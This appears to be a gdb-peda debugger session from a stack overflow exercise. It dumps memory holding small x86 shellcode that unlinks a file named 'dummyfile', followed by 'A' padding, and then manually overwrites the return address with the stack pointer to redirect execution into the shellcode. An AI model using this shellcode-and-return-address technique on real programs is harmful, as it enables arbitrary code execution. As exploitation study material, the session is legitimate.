 gdb-peda$ x/80xb $esp
0xffffd6b8: 0xeb 0x15 0x31 0xc0 0xb0 0x05 0x04 0x05
0xffffd6c0: 0xbb 0xd4 0xd6 0xff 0xff 0xcd 0x80 0x31
0xffffd6c8: 0xc0 0xb0 0x02 0x2c 0x01 0xcd 0x80 0xe8
0xffffd6d0: 0xe6 0xff 0xff 0xff 0x64 0x75 0x6d 0x6d
0xffffd6d8: 0x79 0x66 0x69 0x6c 0x65 0x00 0x00 0x00
0xffffd6e0: 0x00 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6e8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6f0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6f8: 0x41 0x41 0x41 0x41 0xff 0xff 0xff 0xff
0xffffd700: 0x00 0x00 0x00 0x00 0x94 0xd7 0xff 0xff
gdb-peda$ p 0xffffd6f8+4
$4 = 0xffffd6fc
gdb-peda$ set *0xffffd6fc=$esp
gdb-peda$ x/80xb $esp
0xffffd6b8: 0xeb 0x15 0x31 0xc0 0xb0 0x05 0x04 0x05
0xffffd6c0: 0xbb 0xd4 0xd6 0xff 0xff 0xcd 0x80 0x31
0xffffd6c8: 0xc0 0xb0 0x02 0x2c 0x01 0xcd 0x80 0xe8
0xffffd6d0: 0xe6 0xff 0xff 0xff 0x64 0x75 0x6d 0x6d
0xffffd6d8: 0x79 0x66 0x69 0x6c 0x65 0x00 0x00 0x00
0xffffd6e0: 0x00 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6e8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6f0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6f8: 0x41 0x41 0x41 0x41 0xb8 0xd6 0xff 0xff
0xffffd700: 0x00 0x00 0x00 0x00 0x94 0xd7 0xff 0xff